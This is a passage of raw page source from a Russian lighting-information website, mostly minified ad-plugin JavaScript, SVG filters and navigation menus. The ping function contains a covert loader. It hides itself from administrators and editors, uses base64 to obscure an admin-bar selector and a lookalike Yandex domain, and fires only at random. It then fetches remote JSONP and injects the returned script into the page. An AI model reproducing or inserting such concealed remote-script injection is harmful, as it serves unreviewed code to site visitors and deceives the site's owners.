k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-763 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и 